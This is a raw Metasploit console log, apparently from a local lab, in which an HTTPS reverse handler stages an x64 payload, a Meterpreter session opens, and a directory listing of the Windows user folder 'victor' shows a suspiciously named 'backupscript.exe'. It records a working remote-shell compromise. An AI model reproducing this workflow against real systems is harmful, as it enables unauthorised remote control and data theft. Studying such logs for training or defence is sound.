 [*] Started HTTPS reverse handler on https://0.0.0.0:8000
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: 4eimqo8n) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: 4eimqo8n) Staging x64 payload (204892 bytes) ...
[!] https://0.0.0.0:8000 handling request from 127.0.0.1; (UUID: 4eimqo8n) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (127.0.0.1:8000 → 127.0.0.1:37992) at 2025-09-29 20:48:10 -0400
meterpreter > ls
Listing: C:\Users\victor
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 3D Objects
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 AppData
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Application Data
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Contacts
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Cookies
040555/r-xr-xr-x 0 dir 2022-05-02 14:48:10 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2022-05-05 14:45:10 -0400 Documents
040555/r-xr-xr-x 0 dir 2022-05-11 15:53:29 -0400 Downloads
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Favorites
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Links
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Local Settings
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Music
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 My Documents
100666/rw-rw-rw- 786432 fil 2025-09-29 21:15:46 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2022-02-24 14:43:30 -0500 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TM.blf
100666/rw-rw-rw- 524288 fil 2022-02-24 14:43:13 -0500 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2022-02-24 14:43:13 -0500 NTUSER.DAT{1c3790b4-b8ad-11e8-aa21-e41d2d101530}.TMContainer00000000000000000002.regtrans-ms
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 NetHood
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Pictures
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 PrintHood
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Recent
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Saved Games
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Searches
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 SendTo
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Start Menu
040777/rwxrwxrwx 0 dir 2022-02-24 14:43:13 -0500 Templates
040555/r-xr-xr-x 0 dir 2022-02-24 14:43:16 -0500 Videos
100777/rwxrwxrwx 7168 fil 2025-09-29 21:37:41 -0400 backupscript.exe
100666/rw-rw-rw- 98304 fil 2022-02-24 14:43:13 -0500 ntuser.dat.LOG1
100666/rw-rw-rw- 294912 fil 2022-02-24 14:43:13 -0500 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2022-02-24 14:43:13 -0500 ntuser.ini